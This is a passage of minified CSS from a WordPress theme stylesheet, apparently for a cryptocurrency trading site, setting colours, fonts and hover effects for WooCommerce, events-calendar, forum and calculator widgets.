h4::before,.dt-sc-counter.type6 h4::after,#tribe-events-content .tribe-events-calendar td.tribe-events-present.mobile-active:hover,.tribe-events-calendar td.tribe-events-present.mobile-active,.tribe-events-calendar td.tribe-events-present.mobile-active div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present.mobile-active div[id*=tribe-events-daynum-] a,.tribe-events-sub-nav li a{background-color:#fabe2c}.dt-sc-timeline-section.type2,.dt-sc-timeline-section.type2::before{border-color:#fabe2c}}.dt-sc-event-month-thumb .dt-sc-event-read-more,.dt-sc-training-thumb-overlay{background:rgba(63,23,113,.85)}.dt-sc-icon-box.type10 .icon-wrapper:before,.dt-sc-contact-info.type4 span:after,.dt-sc-pr-tb-col.type2 .dt-sc-tb-header:before{box-shadow:5px 0 0 0 #3f1771}@media only screen and (max-width:767px){.dt-sc-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after,.dt-sc-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after,.skin-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after{background-color:#3f1771}}.woo-type7 ul.products li.product:hover .product-details{box-shadow:0 -3px 0 0 #3f1771 inset}.woo-type8 ul.products li.product:hover .product-details h5:after{border-color:transparent transparent #3f1771 transparent}.woo-type9 ul.products li.product:hover .product-wrapper{border-color:rgba(63,23,113,.75)}.woo-type19 ul.products li.product:hover .product-thumb .image{box-shadow:0 0 1px 4px #3f1771}.woo-type20 ul.products li.product .product-thumb a.add_to_cart_button:hover,.woo-type20 ul.products li.product .product-thumb a.button.product_type_simple:hover,.woo-type20 ul.products li.product .product-thumb a.button.product_type_variable:hover,.woo-type20 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover,.woo-type20 ul.products li.product .product-thumb a.add_to_wishlist:hover,.woo-type20 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover,.woo-type20 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover,.woo-type20 ul.products li.product:hover .product-wrapper{background-color:rgba(63,23,113,.5)}.dt-sc-faculty .dt-sc-faculty-thumb-overlay{background:rgba(111,39,199,.9)}.dt-sc-process-flow .dt-sc-icon-box.type3 .icon-wrapper span::before{background:rgba(111,39,199,.75)}.dt-sc-process-flow .dt-sc-icon-box.type3:hover .icon-wrapper span::before{background:rgba(111,39,199,.6)}.woo-type18 ul.products li.product:hover .product-content,.woo-type18 ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type18 ul.products li.product.outofstock:hover .out-of-stock-product .product-content,.woo-type18.woocommerce ul.products li.product:hover .product-content,.woo-type18.woocommerce ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type18.woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content,.woo-type18.woocommerce-page ul.products li.product:hover .product-content,.woo-type18.woocommerce-page ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type18.woocommerce-page ul.products li.product.outofstock:hover .out-of-stock-product .product-content{background-color:rgba(111,39,199,.6)}.woo-type19.woocommerce ul.products li.product:hover .product-content,.woo-type19 .woocommerce ul.products li.product:hover .product-content,.woo-type19.woocommerce ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type19 .woocommerce ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type19.woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content,.woo-type19 .woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content,.woo-type20.woocommerce ul.products li.product:hover .product-content,.woo-type20 .woocommerce ul.products li.product:hover .product-content,.woo-type20.woocommerce ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type20 .woocommerce ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type20.woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content,.woo-type20 .woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content{background-color:rgba(111,39,199,.4)}.woo-type1 ul.products li.product:hover .product-thumb:after{box-shadow:0 0 0 10px rgba(111,39,199,.35) inset}.woo-type7 ul.products li.product .product-details{box-shadow:0 -2px 0 0 #6f27c7}.woo-type20 ul.products li.product .product-wrapper{box-shadow:0 0 0 5px rgba(111,39,199,.75) inset}#footer a:hover,.left-header-footer .dt-sc-sociable.filled li a{color:#fff}.woo-type2 ul.products li.product .product-thumb a.add_to_cart_button,.woo-type2 ul.products li.product .product-thumb a.button.product_type_simple,.woo-type2 ul.products li.product .product-thumb a.button.product_type_variable,.woo-type2 ul.products li.product .product-thumb a.added_to_cart.wc-forward,.woo-type2 ul.products li.product .product-thumb a.add_to_wishlist,.woo-type2 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a,.woo-type2 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a,.woo-type2.woocommerce ul.products li.product .onsale,.woo-type2.woocommerce ul.products li.product:hover .onsale,.woo-type2 .woocommerce ul.products li.product .onsale,.woo-type2 .woocommerce ul.products li.product:hover .onsale,.woo-type2.woocommerce ul.products li.product .out-of-stock,.woo-type2.woocommerce ul.products li.product:hover .out-of-stock,.woo-type2 .woocommerce ul.products li.product .out-of-stock,.woo-type2 .woocommerce ul.products li.product:hover .out-of-stock,.woo-type2.woocommerce span.onsale,.woo-type2.woocommerce span.out-of-stock,.woo-type2 .woocommerce span.onsale,.woo-type2 .woocommerce span.out-of-stock,.woo-type2 div.product .woocommerce-tabs ul.tabs li.active a{background-color:#6f27c7}input[type=submit]:hover,button:hover,input[type=reset]:hover,.mz-blog .comments a:hover,.mz-blog div.vc_gitem-post-category-name:hover,.dt-sc-infinite-portfolio-load-more:hover,.dt-sc-button.filled:hover,.dt-sc-button.with-icon.icon-right.type1:hover,.dt-sc-counter.type2:hover .dt-sc-couter-icon-holder,.dt-sc-icon-box.type3:hover .icon-wrapper span,.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=submit]:hover,.skin-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:before,.skin-highlight .dt-sc-testimonial.type6:after,.dt-sc-team-social.rounded-square li a:hover,.dt-sc-video-wrapper .video-overlay-inner a:hover,#wpsl-stores li>p span:hover,#wpsl-stores .wpsl-directions:hover{background-color:#3f1771}.dt-sc-contact-info.type5 .dt-sc-contact-icon,.dt-sc-contact-info.type5 .dt-sc-contact-icon:before,.dt-sc-contact-info.type5 .dt-sc-contact-icon:after,.dt-sc-image-caption.type2:hover .dt-sc-image-content,.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=email],.dt-sc-sociable.hexagon-with-border li,.dt-sc-sociable.hexagon-with-border li:before,.dt-sc-sociable.hexagon-with-border li:after,.dt-sc-team.simple-rounded .dt-sc-team-thumb:after{border-color:#3f1771}.dt-sc-button.dt-sc-readmore-link:before{color:#3f1771}.error404 .type2 a.dt-sc-back:hover,.error404 .type4 .dt-sc-newsletter-section input[type=submit]:hover{background-color:#3f1771}#item-header-content #item-meta>#item-buttons .group-button:hover,#buddypress .activity-list li.load-more a:hover,#buddypress .activity-list li.load-newest a:hover{background-color:#3f1771}#bbpress-forums #subscription-toggle a.subscription-toggle:hover,.bbp-submit-wrapper #bbp_topic_submit:hover{background-color:#3f1771}#tribe-bar-form .tribe-bar-submit input[type=submit]:hover,.tribe-events-read-more:hover,#tribe-events .tribe-events-button:hover,.tribe-events-button:hover,.tribe-events-back>a:hover,.datepicker thead tr:first-child th:hover,.datepicker tfoot tr th:hover,#tribe_events_filters_toggle:hover,#tribe-bar-form .tribe-bar-submit input[type=submit]:hover,.tribe-events-read-more:hover,#tribe-events .tribe-events-button:hover,.tribe-events-button:hover,.tribe-events-back>a:hover,.datepicker thead tr:first-child th:hover,.datepicker tfoot tr th:hover,#tribe_events_filters_toggle:hover,.tribe-grid-allday .tribe-events-week-allday-single,.tribe-grid-body .tribe-events-week-hourly-single,.type5.tribe_events .nav-top-links a:hover{background-color:#3f1771}.tribe-grid-header .tribe-week-today,.tribe-events-grid .tribe-grid-header .tribe-week-today{background-color:#3f1771}.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce button:hover,.woocommerce input.button:hover,.woocommerce input[type=button]:hover,.woocommerce input[type=submit]:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce .product .summary .add_to_wishlist:hover,.woocommerce .wishlist_table .add_to_cart.button:hover,.woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover,.woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover,.woocommerce .wishlist_table a.ask-an-estimate-button:hover,.woocommerce .wishlist-title a.show-title-form:hover,.woocommerce .hidden-title-form a.hide-title-form:hover,.woocommerce .yith-wcwl-wishlist-new button:hover,.woocommerce .wishlist_manage_table a.create-new-wishlist:hover,.woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover,.woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover,.woocommerce .cart input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page button:hover,.woocommerce-page input.button:hover,.woocommerce-page input[type=button]:hover,.woocommerce-page input[type=submit]:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page .product .summary .add_to_wishlist:hover,.woocommerce-page .wishlist_table .add_to_cart.button:hover,.woocommerce-page .yith-wcwl-add-button a.add_to_wishlist:hover,.woocommerce-page .yith-wcwl-popup-button a.add_to_wishlist:hover,.woocommerce-page .wishlist_table a.ask-an-estimate-button:hover,.woocommerce-page .wishlist-title a.show-title-form:hover,.woocommerce-page .hidden-title-form a.hide-title-form:hover,.woocommerce-page .yith-wcwl-wishlist-new button:hover,.woocommerce-page .wishlist_manage_table a.create-new-wishlist:hover,.woocommerce-page .wishlist_manage_table button.submit-wishlist-changes:hover,.woocommerce-page .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover,.woocommerce-page .cart input.button:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt[disabled]:disabled,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt[disabled]:disabled,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt[disabled]:disabled,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt[disabled]:disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt[disabled]:disabled:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt[disabled]:disabled:hover,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt[disabled]:disabled:hover,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button:disabled[disabled]:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button:disabled[disabled]:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit:disabled[disabled]:hover{background-color:#3f1771}.woo-type3 ul.products li.product .product-thumb a.add_to_cart_button:hover,.woo-type3 ul.products li.product .product-thumb a.button.product_type_simple:hover,.woo-type3 ul.products li.product .product-thumb a.button.product_type_variable:hover,.woo-type3 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover,.woo-type3 ul.products li.product .product-thumb a.add_to_wishlist:hover,.woo-type3 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover,.woo-type3 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover{background-color:#3f1771}.woo-type4 ul.products li.product .product-thumb a.add_to_cart_button:hover:after,.woo-type4 ul.products li.product .product-thumb a.button.product_type_simple:hover:after,.woo-type4 ul.products li.product .product-thumb a.button.product_type_variable:hover:after,.woo-type4 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:after,.woo-type4 ul.products li.product .product-thumb a.add_to_wishlist:hover:after,.woo-type4 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after,.woo-type4 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after{background-color:#3f1771}.woo-type5 ul.products li.product .product-thumb a.add_to_cart_button:hover,.woo-type5 ul.products li.product .product-thumb a.button.product_type_simple:hover,.woo-type5 ul.products li.product .product-thumb a.button.product_type_variable:hover,.woo-type5 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover,.woo-type5 ul.products li.product .product-thumb a.add_to_wishlist:hover,.woo-type5 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover,.woo-type5 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover{background-color:#3f1771}.woo-type7 ul.products li.product .product-details h5{background-color:#3f1771}.woo-type8 ul.products li.product:hover .product-wrapper{border-color:#3f1771}.woo-type9 ul.products li.product .product-thumb a.add_to_cart_button:after,.woo-type9 ul.products li.product .product-thumb a.button.product_type_simple:after,.woo-type9 ul.products li.product .product-thumb a.button.product_type_variable:after,.woo-type9 ul.products li.product .product-thumb a.added_to_cart.wc-forward:after,.woo-type9 ul.products li.product .product-thumb a.add_to_wishlist:after,.woo-type9 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:after,.woo-type9 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:after,.woo-type9 ul.products li.product:hover .product-details{background-color:#3f1771}.woo-type9 ul.products li.product:hover .product-details h5:after{border-color:#3f1771}.woo-type10 ul.products li.product .product-thumb a.add_to_cart_button:hover,.woo-type10 ul.products li.product .product-thumb a.button.product_type_simple:hover,.woo-type10 ul.products li.product .product-thumb a.button.product_type_variable:hover,.woo-type10 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover,.woo-type10 ul.products li.product .product-thumb a.add_to_wishlist:hover,.woo-type10 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover,.woo-type10 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover,.woo-type10.woocommerce ul.products li.product .featured-tag,.woo-type10 .woocommerce ul.products li.product .featured-tag,.woo-type10.woocommerce.single-product .featured-tag{background-color:#3f1771}.woo-type10 ul.products li.product .featured-tag:after,.woo-type10 ul.products li.product:hover .featured-tag:after,.woo-type10.woocommerce.single-product .featured-tag:after{border-color:#3f1771}.woo-type11 ul.products li.product .product-thumb a.add_to_cart_button,.woo-type11 ul.products li.product .product-thumb a.button.product_type_simple,.woo-type11 ul.products li.product .product-thumb a.button.product_type_variable,.woo-type11 ul.products li.product .product-thumb a.added_to_cart.wc-forward,.woo-type11 ul.products li.product .product-thumb a.add_to_wishlist,.woo-type11 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a,.woo-type11 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a,.woo-type11 ul.products li.product:hover .product-wrapper:before,.woo-type11 ul.products li.product:hover .product-wrapper:after,.woo-type11.woocommerce ul.products li.product .product-thumb,.woo-type11 .woocommerce ul.products li.product .product-thumb,.woo-type11 ul.products li.product-category a img{border-color:#3f1771}.woo-type12 ul.products li.product .product-thumb a.add_to_cart_button:hover,.woo-type12 ul.products li.product .product-thumb a.button.product_type_simple:hover,.woo-type12 ul.products li.product .product-thumb a.button.product_type_variable:hover,.woo-type12 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover,.woo-type12 ul.products li.product .product-thumb a.add_to_wishlist:hover,.woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover,.woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover,.woo-type12 ul.products li.product:hover .product-details h5:after{background-color:#3f1771}.woo-type12 ul.products li.product:hover .product-wrapper{border-color:#3f1771}.woo-type14 ul.products li.product .product-thumb a.add_to_cart_button:hover,.woo-type14 ul.products li.product .product-thumb a.button.product_type_simple:hover,.woo-type14 ul.products li.product .product-thumb a.button.product_type_variable:hover,.woo-type14 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover,.woo-type14 ul.products li.product .product-thumb a.add_to_wishlist:hover,.woo-type14 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover,.woo-type14 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover{background-color:#3f1771}.woo-type15 ul.products li.product .product-thumb a.add_to_cart_button:hover:after,.woo-type15 ul.products li.product .product-thumb a.button.product_type_simple:hover:after,.woo-type15 ul.products li.product .product-thumb a.button.product_type_variable:hover:after,.woo-type15 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:after,.woo-type15 ul.products li.product .product-thumb a.add_to_wishlist:hover:after,.woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after,.woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after,.woo-type15.woocommerce ul.products li.product .featured-tag,.woo-type15 .woocommerce ul.products li.product .featured-tag,.woo-type15.woocommerce.single-product .featured-tag{background-color:#3f1771}.woo-type15.woocommerce ul.products li.product .featured-tag:after,.woo-type15.woocommerce ul.products li.product:hover .featured-tag:after,.woo-type15 .woocommerce ul.products li.product .featured-tag:after,.woo-type15 .woocommerce ul.products li.product:hover .featured-tag:after,.woo-type15.woocommerce.single-product .featured-tag:after{border-color:#3f1771}.woo-type17.woocommerce ul.products li.product .featured-tag,.woo-type17 .woocommerce ul.products li.product .featured-tag,.woo-type17.woocommerce.single-product .featured-tag{background-color:#3f1771}.woo-type17 ul.products li.product .featured-tag:after,.woo-type17 ul.products li.product:hover .featured-tag:after,.woo-type17.woocommerce.single-product .featured-tag:after{border-color:#3f1771}.woo-type18 ul.products li.product .product-thumb a.add_to_cart_button:hover,.woo-type18 ul.products li.product .product-thumb a.button.product_type_simple:hover,.woo-type18 ul.products li.product .product-thumb a.button.product_type_variable:hover,.woo-type18 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover,.woo-type18 ul.products li.product .product-thumb a.add_to_wishlist:hover,.woo-type18 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover,.woo-type18 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover{background-color:#3f1771}.woo-type18 ul.products li.product:hover .product-details h5{border-color:#3f1771}.woo-type18 ul.products li.product:hover .product-details h5 a,.woo-type18 ul.products li.product-category:hover .product-details h5,.woo-type18 ul.products li.product-category:hover .product-details h5 .count,.woo-type18 ul.products li.product:hover .product-details .product-price .amount,.woo-type18 ul.products li.product:hover .product-details span.price,.woo-type18 ul.products li.product:hover .product-details span.price del,.woo-type18 ul.products li.product:hover .product-details span.price del .amount,.woo-type18 ul.products li.product:hover .product-details span.price ins,.woo-type18 ul.products li.product:hover .product-details span.price ins .amount,.woo-type18 ul.products li.product .product-details .product-rating-wrapper .star-rating:before,.woo-type18 ul.products li.product .product-details .product-rating-wrapper .star-rating span:before{color:#3f1771}.woo-type20.woocommerce .shop_table th,.woo-type20 .woocommerce .shop_table th,.woo-type20.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after{background-color:#3f1771}.woo-type20 ul.products li.product:hover .product-wrapper:after,.woo-type20 div.product div.images img{border-color:#3f1771}.woo-type20.woocommerce-checkout #payment ul.payment_methods li a:hover{color:#3f1771}.dt-sc-yoga-classes-sorting a:hover,.dt-sc-yoga-classes-sorting a.active-sort{background-color:#3f1771}.yoga-single-meta li span{color:#3f1771}.dt-sc-doctors .dt-sc-doctors-details ul.dt-sc-sociable li a:hover{background-color:#3f1771}.dt-sc-event-sorting a,.dt-sc-event-month-meta li{color:#3f1771}.dt-sc-model-sorting a:before{background-color:#3f1771}.dt-sc-model-sorting a{color:#3f1771}.portfolio.type1:before,.portfolio.type1:after,.portfolio.type1 figure:before,.portfolio.type1 figure:after,.dt-sc-triangle-title:before,.dt-sc-icon-box.type10 .icon-wrapper:after{background-color:#6f27c7}.dt-sc-icon-box.type5.no-icon-bg .icon-wrapper span{color:#6f27c7}.woo-type2 div.product .summary a,.woo-type2 .shipping-calculator-button,.woo-type2.woocommerce-checkout #payment ul.payment_methods li a:hover{color:#6f27c7}.woo-type7 ul.products li.product .product-thumb a.add_to_wishlist,.woo-type7 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a,.woo-type7 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a,.woo-type7 ul.products li.product:hover .product-details{background-color:#6f27c7}.woo-type18 ul.products li.product:hover .product-wrapper:after{border-color:#6f27c7}.woo-type18 ul.products li.product:hover .product-details h5 a:hover,.woo-type18.woocommerce-checkout #payment ul.payment_methods li a:hover{color:#6f27c7}.yoga-video-sorting input[type=submit],.dt-sc-yoga-classes .dt-sc-yoga-classes-image-overlay a:hover,.dt-sc-yoga-courses-sorting a.active-sort,.dt-sc-yoga-courses-sorting a:before,.dt-sc-yoga-course .dt-sc-yoga-course-thumb-overlay a:hover,.dt-sc-yoga-pose .dt-sc-yoga-pose-overlay a:hover,.dt-sc-yoga-teacher .dt-sc-yoga-teacher-overlay a:hover,.dt-sc-yoga-program .dt-sc-yoga-program-thumb-overlay a:hover{background-color:#6f27c7}.dt-sc-yoga-video .dt-sc-yoga-video-overlay p a{border-color:#6f27c7}.dt-sc-yoga-video .dt-sc-yoga-video-overlay p a,.dt-sc-yoga-video .dt-sc-yoga-video-overlay h6 a:hover,.dt-sc-yoga-courses-sorting a,.dt-sc-yoga-course .dt-sc-yoga-course-meta p,.dt-sc-yoga-course .dt-sc-yoga-course-details h6 a,.dt-sc-yoga-program .dt-sc-yoga-program-meta p,.dt-sc-yoga-program .dt-sc-yoga-program-details h6 a{color:#6f27c7}.dt-sc-event-month-thumb .dt-sc-event-month-date-wrapper{background-color:#6f27c7}.dt-sc-course .dt-sc-course-overlay a{background-color:#6f27c7}.dt-sc-faculty-sorting a:hover,.dt-sc-faculty-sorting a.active-sort,.dt-sc-course .dt-sc-course-details .dt-sc-course-meta p span,.dt-sc-course.no-course-thumb .dt-sc-course-details h5 a{color:#6f27c7}.dt-sc-training-details-overlay h6,.dt-sc-training-details-overlay .price,.dt-sc-training-details .dt-sc-training-details-overlay h6{color:#6f27c7}.tribe-events-day .tribe-events-day-time-slot h5{background-color:#6f27c7}.tribe-grid-allday .tribe-events-week-allday-single,.tribe-grid-body .tribe-events-week-hourly-single{border-color:#6f27c7}body,.layout-boxed .inner-wrapper,.secondary-sidebar .type8 .widgettitle,.secondary-sidebar .type10 .widgettitle:after,.dt-sc-contact-info.type3::after,.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper::after,ul.products li .product-wrapper,.woocommerce-tabs .panel,.select2-results,.woocommerce .woocommerce-message,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woo-type13 ul.products li.product:hover .product-details h5 a,.tribe-events-list-separator-month span{background-color:transparent}.dt-sc-image-caption.type8 .dt-sc-image-content::before{border-color:transparent}.secondary-sidebar .type14 .widgettitle:before,.widget.buddypress div.item-options a.selected{border-bottom-color:transparent}.dt-sc-testimonial.type2 blockquote::before{border-top-color:transparent}.main-title-section h1,h1.simple-title{font-family:Montserrat,Helvetica,Arial,sans-serif;font-size:30px;font-weight:400;line-height:1.5;text-transform:none;color:#333}div.footer-widgets h3.widgettitle{font-family:Montserrat,Helvetica,Arial,sans-serif;font-size:24px;font-weight:400;line-height:1.5;text-align:inherit;text-transform:none;color:#333}div.footer-widgets .widget{font-family:"Open Sans",Helvetica,Arial,sans-serif;font-size:16px;font-weight:400;line-height:1.5;text-align:inherit;text-transform:none;color:#777}.footer-copyright{font-family:"Open Sans",Helvetica,Arial,sans-serif;font-size:16px;font-weight:400;line-height:1.5;text-align:inherit;text-transform:none;color:#777}h1{font-family:Raleway,Helvetica,Arial,sans-serif;font-weight:200;letter-spacing:.5px;line-height:1.5;text-align:inherit;text-transform:none;color:#000}h2{font-family:Montserrat,Helvetica,Arial,sans-serif;font-size:30px;font-weight:400;line-height:1.5;text-align:inherit;text-transform:none;color:#111}h3{font-family:Montserrat,Helvetica,Arial,sans-serif;font-size:24px;font-weight:400;line-height:1.5;text-align:inherit;text-transform:none;color:#111}h4{font-family:Montserrat,Helvetica,Arial,sans-serif;font-size:22px;font-weight:400;line-height:1.5;text-align:inherit;text-transform:none;color:#111}h5{font-family:Montserrat,Helvetica,Arial,sans-serif;font-size:20px;font-weight:400;line-height:1.5;text-align:inherit;text-transform:none;color:#111}h6{font-family:Montserrat,Helvetica,Arial,sans-serif;font-size:18px;font-weight:400;line-height:1.5;text-align:inherit;text-transform:none;color:#111}.dt-sc-icon-box.type14,.dt-sc-icon-box.type14:hover{transition:.3s}.dt-sc-icon-box.type14.iconbox_hover:hover{background:url(../../../../../../../themes/tradent-child/images/box-hover-bg.png);background-size:contain;background-position:center;color:#fff;transition:.3s}.dt-sc-icon-box.type14.iconbox_hover:hover h4{color:#fff}.how_bitcoin_work{background:url(../../../../../../../themes/tradent-child/images/Bitcoin-yellow.png);background-position:left;background-repeat:no-repeat;background-size:contain}.home #header-wrapper{margin-bottom:0}.rev_slider>ul,.rev_slider>ul>li,.rev_slider>ul>li:before,.rev_slider_wrapper>ul,.tp-revslider-mainul>li,.tp-revslider-mainul>li:before,.tp-simpleresponsive>ul,.tp-simpleresponsive>ul>li,.tp-simpleresponsive>ul>li:before{position:initial}#header.bottom-header~#slider,#header.bottom-header{float:none;display:block}.dt-sc-icon-box.type14 .icon-wrapper span,.dt-sc-icon-box.type14 .icon-content h4{color:#000}.dt-sc-icon-box.type14.iconbox_hover h4{color:#000!important}.dt-sc-icon-box.type14.iconbox_hover:hover h4{color:#fff!important}div#dt-1505555338375-0889d563-080e ul.dt-custom-nav li a{color:#fff}.bg_img_btm div{background-position:bottom left!important}.best_service{background-position:top left!important;background-size:initial}.best_service:after{content:'';position:absolute;right:0;bottom:200px;background-image:url(../../../../../../../themes/tradent-child/images/Best-Services-bg2.png);background-repeat:no-repeat;background-position:right top;width:375px;height:390px;z-index:-1}ul.slick-dots{margin:0;padding:40px 0 40px 0}.ult-carousel-wrapper .dt-sc-pr-tb-col.modern .dt-sc-buy-now a{transition:linear .3s;border-radius:0;padding:14px 40px 14px 30px;color:#000;border:3px solid #fff;width:auto;float:left}.ult-carousel-wrapper .dt-sc-pr-tb-col.modern .dt-sc-buy-now a:hover,.ult-carousel-wrapper .dt-sc-pr-tb-col.modern.selected .dt-sc-buy-now a{box-shadow:0 0 0 3px #fff inset;transition:linear .3s;border:3px solid}.ult-carousel-wrapper .dt-sc-pr-tb-col.modern .dt-sc-buy-now a:before{content:"\f0da";height:0;position:absolute;right:25px;top:16px;font-family:FontAwesome}.cryptocurrency_calculator .vcw.vcw-converter .vcw-input{float:left;width:50%!important}.cryptocurrency_calculator .vcw-converter,.vcw.vcw-converter:hover{border-radius:0!important;padding:50px!important;background-position:center;background-image:url(../../../../../../../themes/tradent-child/images/calculator-bg.jpg);box-shadow:none!important}.cryptocurrency_calculator .vcw.vcw-converter .vcw-input .vcw-input-child select,.cryptocurrency_calculator .vcw.vcw-converter .vcw-input .vcw-input-child input{background-color:#fff!important;height:70px!important;text-indent:15px;font-family:Montserrat,Helvetica,Arial,sans-serif!important;font-size:20px!important;font-weight:700;text-align:left!important;border-radius:0!important}.cryptocurrency_calculator .vcw.vcw-converter .vcw-input .vcw-input-child{padding:20px!important}.tradent_blog article{margin-left:0;background-color:#fff;padding:0}.grid-sizer.column.dt-sc-one-third{height:0;padding:0!important;margin:0;opacity:0}.slick-dots li{margin:0!important}.slick-next{right:-15px!important}.slick-prev{right:15px!important}.slick-next,.slick-prev{text-indent:-20px}.rgt_menu ul{float:right}.main-title-section-wrapper .main-title-section-bg{position:absolute;top:0;height:100%;width:100%}.margin_none{margin-bottom:0!important;margin-left:0!important;margin-top:0!important;margin-right:0!important}#header-wrapper .main-title-section-wrapper{padding:100px 0}.vc_custom_1519791980688 a,div#dt-1505555338375-0889d563-080e ul.dt-custom-nav li a{color:#fff!important}.circle_menu ul.dt-primary-nav>li>a{font-size:18px!important;font-weight:600;border-radius:50px!important}.circle_menu ul.dt-primary-nav .sub-menu li a{border-left:3px solid #2d2065;border-bottom:1px solid #f2f2f2}.circle_menu ul.dt-primary-nav .sub-menu li a:hover{color:rgba(0,0,0,.6)!important;border-left:3px solid #f9bd2c}.filled.yellow_btn{font-weight:700}.filled.yellow_btn2{font-weight:700;color:#fff}.dt-sc-button.filled.yellow_btn2:hover{background-color:#fff}a.link1:before{content:"\25b6";font-size:10px;position:absolute;top:2px;right:-15px;font-family:FontAwesome}.dt-sc-newsletter-section.type2.newsletter_sub,.dt-sc-newsletter-section.type2.newsletter_sub input,.dt-sc-newsletter-section.type2.newsletter_sub i,.dt-sc-newsletter-section.type2.newsletter_sub h2{font-family:Montserrat,Helvetica,Arial,sans-serif;font-weight:700;font-size:20px;color:#000;font-style:normal}a.link1{position:relative;font-family:Montserrat,Helvetica,Arial,sans-serif;font-weight:700;font-size:15px;color:#000;margin-top:25px;display:inline-block;transition:.3s}.dt-sc-icon-box.type5.no-icon-bg.aligncenter:hover a.link1,.dt-sc-icon-box.type5.no-icon-bg.aligncenter:hover 